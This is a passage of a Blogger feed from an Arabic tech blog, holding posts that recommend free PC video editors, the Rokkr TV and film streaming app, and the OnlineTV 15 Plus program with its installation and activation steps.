بالتغييرات المحدثة في حال رغبت في استرجاعها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/shotcut\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Shotcut\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج HitFILM Express\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج المونتاج الاحترافية والمجانية، يحتاج استعماله أن تكون في مستوى متقدم نوعا في المونتاج، واجهته معقدة بعض الشيء بالنسبة للمبتدئين، لكن هذا لا يغير حقيقة أنه برنامج مونتاج ممتاز لاحتوائه على ميزات عديدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج HitFILM Express\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على برامج تعليمية مجانية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتصحيح كامل للألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاستيراد تصميمات ثلاثية الأبعاد والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتخصيص الواجهة حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eكل الأدوات متاحة مجانا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/hitfilm-express\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج HitFILM Express\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج شهير في عالم المونتاج، يتوفر على نسختين المدفوعة والمجانية، إلا أن المجانية لا تقل روعة عن صاحبتها المدفوعة لتوفرها هي الأخرى على مزايا تجعلك تختار استعمال البرنامج دون غيره.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة سهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتطبيق الفلاتر على مقاطع الفيديو حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصور والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة المؤثرات البصرية على الفيديوهات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في المخطط الزمني وتعديله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على معرض كامل للمؤثرات البصرية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة إلى كل هذا، فإن البرنامج يحتوي على أداة حرق دي في دي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Ca href=\" https:\/\/www.g2.com\/products\/flash-integro-llc-vsdc-free-video-editor\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج VSDC Free Video Editor\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Lightworks\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج لا يقل شهرة أو قيمة عن سابقيه، متوفر على نسختين، نسخة مدفوعة وأخرى مجانية، إلا أن الأخيرة تتوفر على الكثير من المزايا الموجودة في النسخة المدفوعة، بل تضم خصائص بعض برامج تركيب الفيديو الأخرى المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج Lightworks\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة وسهلة الاستخدام كنت محترفا أم مبتدأ ستعجبك بالتأكيد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إضافة الطبقات، الصور والفلاتر حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتم اختياره للصناعات السنيمائية لحفاظه على نفس الجودة في الفيديو حتى وإن تعدى الساعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إنشاء مقاطع فيديو بحجم كبير مع التعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة النص للفيديو بطرق عديدة، مع إمكانية تعديل نوع الخط، حجمه ولونه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإتاحة خيارات للصوت مع التعديل عليه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاحتوائه على تقنية القص التي تمكنك من قص الفيديوهات والصور حسب الرغبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/lightworks\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Lightworks\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/The-best-Android-montage-applications.html\" target=\"_blank\"\u003Eتعرف على أفضل تطبيقات المونتاج المجانية للأندرويد\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5692811195247966556\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html","title":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-819749081743011272"},"published":{"$t":"2021-04-24T09:29:00.003-07:00"},"updated":{"$t":"2021-04-24T09:31:53.168-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eبرنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-size: medium;\"\u003Eبرامج و تطبيقات مشاهدة القنوات التلفزيونية و الرياضية و خاصة قنوات بين سبورت أصبحت الأكثر طلبا خاصة عند بداية الدوريات الكبرى مثل دوري أيطال أوربا أو كأس العالم و غيرها، و ظهرت العديد من التطبيقات و البرامج الخاصة بمشاهدة مباريات كرة القدم و أيضا مشاهدة الأفلام و المسلسلات و لكن في هذا المقال سنتعرف على أفضل برنامج يمنحك \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/vita-tv.html\" target=\"_blank\"\u003Eمشاهدة القنوات التلفزيونية و الرياضية\u003C\/a\u003E و مشاهدة الأفلام و المسلسلات أيضا بمختلف اللغات و هو تطبيق Rokkr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s640\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تطبيق Rokkr لمشاهدة الأفلام و المسلسلات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s16000\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" title=\"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERokkr البث المباشر للقنوات\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطبيق Rokkr\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتطبيق Rokkr أو برنامج Rokkr يعتبر من أفضل التطبيقات الموجودة حاليا و هو مختلف عن التطبيقات الأخرى ، فهناك تطبيقات تقدم مشاهدة القنوات الرياضية فقط مثل ياسين تيفي و هناك بعض التطبيقات الأخرلا التي تقدم مشاهدة الأفلام و المسلسلات و هناك تطبيقات تقدم مشاهدة القنوات التلفزيونية، لكن تطبيق Rokkr يقدم كل هذه الميزات المذكورة ، فبصراحة تطبيق Rokkr هو تطبيق ضخم و فيه العديد من القنوات و الأأفلام و المسلسلات و يستحق التحميل و إستخدامه بدلا من التطبيقات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحصل تطبيق Rokkr على أكثر من مليون تحميل على متجر جوجل بلاي كما أن حجم التطبيق يتباين بحسب الجهاز و هو متوفر على جوجل بلاي و متجر أبل و ويندوز ، كما حصل على تقييم 4.4 من 5 على متجر بلاي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحميل\u0026nbsp;تطبيق Rokkr\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تحميل التطبيق سيطلب منك إدخال url او السيرف الخاص بك فيكفي أن تقوم بكتابة huhu.to و سيفتح معك التطبيق مباشرة بدون أي مشاكل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.rokkr.net\/download\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق Rokkr لجميع الأجهزة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/819749081743011272\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html","title":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s72-c\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4175032378306067325"},"published":{"$t":"2021-03-13T08:39:00.002-08:00"},"updated":{"$t":"2023-01-08T10:16:45.024-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برامج,اقوي برنامج,برنامج التلفزيون,طريقة تفعيل gogo إيبي تيفي,تنزيل جميع القنوات,تنزيل تطبيقات اندرويد,طريقة تنزيل جميع القنوات,online,#online4k,تطبيق لمشاهدة القنوات على الكمبيوتر,طريقة تفعيل على جميع أجهزة الآيكون gogo,تفعيل,تصميم,قمر نايل سات بث مباشر,تفعيل gogo,تطبيق gogo v20,تطبيق اوريجين,قنوات القمر نايل سات بث مباشر,تشغيل ملفات iptv,كيفية تفعيل gogo,ايبي تيفي مجاني,icone iron plus,نايل سات بث مباشر,حصريا تشغيل gogo v20\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبرنامج\u0026nbsp; OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة برامج القنوات الفضائية أو التلفزيونية كثيرة وتختلف في العديد من الميزات ، بعضها مجاني وبعضها مدفوع وبعضها يقدم جميع القنوات بجودة عالية وبعضها الآخر ليس كذلك،رو قد سبق و شرحنا لكم موقع \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/02\/top-tv-3l-pc.html\" target=\"_blank\"\u003ETop TV3 Lpc\u003C\/a\u003E المجاني، و الآن في هذا المقال سنتعرف على أفضل برنامج تستطيع من خلاله مشاهدة جميع القنوات التلفزيزنية على جهاز الحاسوب الخاص بك و له العديد من الميزات التي تختلف عن البرامج الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s640\/tv-5017870_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/w640-h426\/tv-5017870_640.jpg\" title=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشرح OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج \u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003EOnlineTV 15 Plus\u003C\/a\u003E هو برنامج خاص لمشاهدة القنوات التلفزيونية على جهاز الكمبيوتر الخاص بك ، مما يتيح لك مشاهدة القنوات المحلية والدولية مثل القنوات الفرنسية والألمانية وغيرها ، والاستماع إلى محطات الراديو وإضافة الكثير من الوسائط الأخرى مثل الصحف وكاميرات الويب و فيديو مع تحديث محتوى فريد وحصري سهل الاستخدام مع واجهة سهلة وبسيطة ومفهومة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتيح لك برنامج OnlineTV 15 Plus الحصول على مكتبة كبيرة من مقاطع الفيديو لمتابعة الأخبار الحية. و يتيح لك البرنامج أيضًا إنشاء قائمة مفضلة لقنواتك المفضلة التي تختارها للوصول إليها بسهولة تامة وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eمميزات OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواجهة كلاسيكية وبسيطة وسهلة الاستخدام لا تحتاج منك ان تشاهد شروحات في اليوتيوب من أجل إستخدام البرنامج\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة البث المباشر للقنوات التلفزيونية المحلية والدولية على جهاز الكمبيوتر الخاص بك و بجودة جيدة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة القنوات داخل البرنامج (لا داعي لتنزيل وتثبيت Mediaplayer أو برامج أخرى) لأنه يحتوي على مشغل الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالوصول إلى مقاطع الفيديو والصحف وكاميرا الويب المختلفة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالاستماع لمحطات الراديو المفضلة لديك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنشاء قائمة خاصة بك من القنوات المفضلة لديك للرجوع اليها بسهولة و بسرعة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرنامج يعمل على windows 7-8-10\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eكيفية تثبيت OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلتحميل برنامج\u0026nbsp;OnlineTV 15 Plus كل ما يجب عليك فعله إتباع بعض الخطوات البسيطة التالية :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;قم بالنقر على الرابط الموجود في آخر المقال و ستجد أيقونة خاصة بتحميل البرنامج فقم بتحميله بشكل عادي، بعد التحميل و التثبيت ستحتاج الى الرقم التسلسلي لفتح البرنامج و الذي تجده مجاني بعد التسجيل لدى الموقع الرسمي لبرنامج OnlineTV 15 Plus.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنقر على \"Click here to request your activation code\" في نافذة \"Activation\" في نهاية التثبيتو بعده قم بإدخال عنوان بريدك الالكتروني gmail ثم أنقر على \"Request serial number\" ، بعدها سيتم إرسال الرقم التسلسلي إلى الايميل الذي تسجلت به و إذا كنت فاتح الايميل في نفس المتصفح سيتم التأكيد بشكل تلقائي دون تدخ منك لذلك يفضل ان تضع الايميل الموجود في التصفح لسهولة التسجيل ، ثم أنقر على \"Start, concept design\" ثم انقر بزر الماوس الأيمن على \"OnlineTV 15 Plus\" ثم \"More, Run as administrator \".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه هي الطريقة لتحميل برنامج\u0026nbsp;OnlineTV 15 Plus و تثبيته على جهازك الكمبيوتر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل برنامج\u0026nbsp;OnlineTV 15 Plus\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4175032378306067325\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html#comment-form","title":"0 